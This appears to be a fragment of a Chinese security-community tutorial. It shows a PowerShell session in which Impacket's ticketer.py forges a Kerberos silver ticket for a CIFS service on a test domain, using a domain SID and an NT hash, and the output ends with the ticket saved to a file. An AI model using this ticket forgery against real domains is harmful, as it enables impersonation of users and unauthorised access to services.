 PS C:\Python38\Scripts> py -3 .\ticketer.py -spn cifs/win-7 -domain-sid S-1-5-21-2799988422-2257142125-1453840996
-domain test.com -nthash 96dd976cc094ca1ddb2f06476fb61eb6 qqq
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for test.com/qqq
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in qqq.ccache
先知社区